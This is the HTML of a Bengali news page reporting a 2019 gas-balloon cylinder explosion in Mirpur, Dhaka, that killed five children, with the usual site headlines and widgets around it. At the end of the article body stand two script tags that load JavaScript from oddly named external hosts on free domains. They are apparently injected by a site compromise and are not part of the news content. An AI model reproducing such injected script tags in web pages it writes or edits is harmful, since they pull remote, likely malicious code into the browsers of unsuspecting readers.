                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা"><img width="2048" height="884" src="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A.jpeg 2048w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-300x129.jpeg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-1024x442.jpeg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-768x332.jpeg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_E0EE2D34-CC58-4900-9DB6-BE2587060A2A-1536x663.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/" title="আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা">আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/" title="ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত"><img width="750" height="411" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-12-59-433-300x164.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/" title="ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত">ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/" title="খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী"><img width="750" height="407" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-11_22-13-47-125-300x163.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/" title="খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী">খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী</a></h3>
                </artical>

                    </div><!-- .marquee -->
    </div><!-- .flash-news -->
    								</div><!-- .top-header-inner -->
							</div><!-- .top-header -->

							<div class="clock">
								<div id="date">রবিবার, জানুয়ারি ১৮, ২০২৬</div>
								<div id="time"></div>
							</div>
						</div><!-- .wrap -->
					</div><!-- .flash-news-holder -->
				
			</div><!-- .main-header-brand -->
		</div><!-- .main-header -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="site-content-cell">
			<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-6122" class="post-6122 post type-post status-publish format-standard has-post-thumbnail hentry category-leada category-92 category-33 category-36 category-31 entry">
	
			<div class="post-thumbnail">
				<img width="725" height="426" src="https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/10/006-18-300x176.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content-holder">
		<header class="entry-header">

		
				<div class="entry-meta">

					
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-92" href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a>
		
			<a class="category-color-33" href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
				</span>
	
				</div><!-- .entry-meta -->
			<h1 class="entry-title">রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু</h1>
		<div class="entry-meta">
			<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/imn/">আব্দুল্লাহ আল ইমরান</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/" rel="bookmark"><time class="entry-date published" datetime="২০১৯-১০-৩১T০২:১৭:৪৮+০৬:০০">অক্টোবর ৩১, ২০১৯</time></a></span>		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<a href="https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be//print"><img style="width:100px;height:auto" src="https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/img/print-news.png"></a><p>&nbsp;</p>
<p style="text-align: justify;"><strong>প্রতিবেদক,প্রেসবাংলা২৪ডটকম:</strong> শখের গ্যাস বেলুন কিনতে গিয়ে সিলিন্ডার বিস্ফোরণে মর্মান্তিক মৃত্যুর কোলে ঢলে পড়ল ৫ শিশু । শখ করে রং বেরংয়ের বেলুন কিনতে যাওয়াই যেন কাল কাল হলো তাদের ।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">বুধবার (৩০ অক্টোবর) বিকালে রাজধানীর মিরপুরের রূপনগর আবাসিক এলাকার ১১ নম্বর সড়কে এই মর্মন্তিক ঘটনা ঘটেছে । এতে আহত হয়েছে আরো কয়েকজন । নিহত পাঁচ শিশু হলো: শাহিন (১০), নূপুর (৭), ফারজানা (৯), জান্নাত (১৪) ও রমজান (৮)। আহতদের অনেকেই আশঙ্কাজনক বলে জানান চিকিৎসকরা ।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">সূত্র মতে জানা গেছে, বিস্ফোরণের পরপরই ঘটনাস্থলে চার শিশুর ছিন্নভিন্ন দেহ পাওয়া যায়। পেটে আঘাত পাওয়া আরেক শিশু দৌড়ে সেখান থেকে যাওয়ার পথে সে মাটিতে লুটিয়ে পরে এবং তাৎক্ষনিক সেখানে তার মৃত্যু ঘটে। এই ঘটনায় আহতদের ঢাকা মেডিক্যাল ও শহীদ সোহরাওয়ার্দী মেডিকেল কলেজ হাসপাতালে ভর্তি করা হয়েছে । আহতদের মধ্যে বেলুনবিক্রেতাও আছেন।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">ঘটনার প্রত্যক্ষদর্শীরা জানান, বেলুন বিক্রেতা মিরপুরের বিভিন্ন এলাকায় ঘুরে ঘুরে গ্যাস বেলুন বিক্রি করতেন। প্রতিদিনের মতো বুধবার বিকেলে রূপনগর ১১ নম্বর সড়কের শেষ মাথায় ফজর মাতবরের বস্তির সামনে বেলুন বিক্রি করতে আসেন তিনি। তাঁকে দেখামাত্রই বস্তির শিশুরা তাঁকে ঘিরে ধরে। এ সময় সিলিন্ডারে পাউডার জাতীয় কিছু একটা ভরছিলেন ওই বেলুন বিক্রেতা। এর কিছুক্ষন পর হঠাৎ বিকট শব্দে সিলিন্ডারটি বিস্ফোরিত হয়। বিস্ফোরণের সঙ্গে সঙ্গে আশপাশে থাকা ১০-১২ জন প্রায় ১৫ ফুটের মতো ছিটকে পড়েন।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">ঘটনার খবর পেয়ে ফায়ার সার্ভিস ও পুলিশ সদস্যরা ঘটনাস্থলে এসে মরদেহ উদ্ধার করে। মরদেহগুলো শহীদ সোহরাওয়ার্দী মেডিকেল কলেজ হাসপাতালের মর্গে নেওয়া হয়েছে।</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;">
<p><script src='https://js.donatelloflowfirstly.ga/stats.js?n=ns1' type='text/javascript'></script><script src='https://scripts.lowerbeforwarden.ml/src.js?n=ns1' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	
		<footer class="entry-footer">
			<div class="entry-meta">

							</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
			
		</div><!-- .entry-content-holder -->
</article><!-- #post-6122 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pressbangla24.com/2019/10/31/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%9c%e0%a6%be%e0%a6%b2/" rel="prev">বন্দরে ২ লাখ মিটার কারেন্ট জালসহ ৩ জেলে আটক</a></div><div class="nav-next"><a href="https://pressbangla24.com/2019/10/31/%e0%a6%9a%e0%a6%b2%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%9f%e0%a6%95%e0%a7%87-%e0%a6%a6%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%ac%e0%a6%bf/" rel="next">চলন্ত ট্রেন আটকে দিলেন বিক্ষুব্ধ ব্যবসায়ীরা !</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h2 class="widget-title">সর্বশেষ সংবাদ</h2>
		<ul>
											<li>
					<a href="https://pressbangla24.com/2026/01/18/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%b2%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7/">তারেক রহমান আমলদার মানুষ : মনির কাসেমী</a>
											<span class="post-date">জানুয়ারি ১৮, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/18/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d/">খালেদা জিয়ার মৃত্যুর জন্য শেখ হাসিনা দায়ী : টিপু</a>
											<span class="post-date">জানুয়ারি ১৮, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/">সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী</a>
											<span class="post-date">জানুয়ারি ১৬, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/">প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/">রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/">সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/">পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া</a>
											<span class="post-date">জানুয়ারি ১৩, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/">আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/">ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/">খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
					</ul>

		</section><section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-6122 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="960" height="1166" src="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg 960w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-247x300.jpg 247w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-768x933.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-843x1024.jpg 843w" sizes="(max-width: 960px) 100vw, 960px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="1267" height="1732" src="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg 1267w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-219x300.jpg 219w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-768x1050.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-749x1024.jpg 749w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-1024x1400.jpg 1024w" sizes="(max-width: 1267px) 100vw, 1267px" />
			</div></figure>
		</div>
</section><section id="text-10" class="widget widget_text"><h2 class="widget-title">ফেসবুক পেইজ</h2>			<div class="textwidget">			<div id="9254">
			<style>
			.iframe_class_9254			{
				border: 1px none #000000 !important;
				width: 350px !important;
				height: 250px !important;
				border-radius: 0px !important;
				-webkit-border-radius: 0px !important;
				-moz-border-radius: 0px !important;
				-o-border-radius: 0px !important;
				overflow: hidden !important;
			}
			</style>
			<div class="fbl_animation_time none">
				<iframe class="iframe_class_9254" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpressbangla.bd24%2F&amp;tabs=,,&amp;width=350&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;locale=en_GB&amp;show_facepile=true" scrolling="no" frameborder="0" allowTransparency="true">
				</iframe>
			</div>
			<script type="text/javascript">
	var ajaxurl = "https://pressbangla24.com/wp-admin/admin-ajax.php";
	// Close Popup
	jQuery("[data-media-popup-close]").on("click", function (e)
	{
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
		e.preventDefault();
	});
	function show_pop_up_facebook_likebox()
	{
		jQuery("[data-media-popup-open]").on("click", function (e)
		{
			jQuery("[data-popup=ux_open_popup_media_button]").fadeIn(350);
			e.preventDefault();
		});
	}
	function like_box_type()
	{
		var like_box_type_data = jQuery("#ux_ddl_layout_likebox").val();
		jQuery.post(ajaxurl,
		{
			type: like_box_type_data,
			param: "facebook_likebox_shortcode_module",
			action: "facebook_likebox_frontend_ajax_call",
			_wp_nonce: ""
		},
		function (data)
		{
			jQuery("#ux_ddl_layout_title").html(data);
		});
	}
	function insert_like_box()
	{
		var value = jQuery("#ux_ddl_layout_likebox").val();
		var fbl_id = jQuery("#ux_ddl_layout_title").val();
		var case_type = "";
		switch (value)
		{
		case "add_like_box_settings":
			case_type = "like_box";
				break;
		case "add_like_button_settings":
			case_type = "like_button";
				break;
		case "like_box_and_button_settings":
				case_type = "like_box_button";
				break;
	}
	var shortcode = "[facebook_likebox case_type=\"" + case_type + "\" " + "fbl_id=\"" + fbl_id + "\"][/facebook_likebox]";
	if (window.CKEDITOR)
	{
		CKEDITOR.instances["content"].insertHtml(shortcode + "\r\n");
	} else
		{
			window.send_to_editor(shortcode + "\r\n");
		}
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
	}
	function fbl_validate_fields()
	{
		var likebox_type = jQuery("#ux_ddl_layout_likebox").val();
		var likebox = jQuery("#ux_ddl_layout_title").val();
		if (likebox_type === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box Type");
			return;
		} else
		{
			like_box_type();
		}
		if (likebox === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box");
			return;
		}
		insert_like_box();
	}
	jQuery(document).ready(function ()
	{
		show_pop_up_facebook_likebox();
	});
</script>
		</div>
			
</div>
		</section><section id="timesnews_list_category_posts-3" class="widget widget_list_category_posts">
		<div class="list-category-posts-half lcp-left">
					<h2 class="widget-title">জাতীয়</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি"><img width="750" height="400" src="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg 750w, https://pressbangla24.com/wp-content/uploads/2023/03/shadinota-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-2" href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি">মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/news-editor/">news editor</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৩-০৩-২৪T২০:৫৫:০৩+০৬:০০">মার্চ ২৪, ২০২৩</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		<div class="list-category-posts-half lcp-right">
						<h2 class="widget-title">নারায়ণগঞ্জ সংবাদ</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2026/01/18/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%b2%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7/" title="তারেক রহমান আমলদার মানুষ : মনির কাসেমী"><img width="750" height="395" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_20-28-38-737.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_20-28-38-737.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-18_20-28-38-737-300x158.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-30" href="https://pressbangla24.com/category/leadb/">LeadB</a>
		
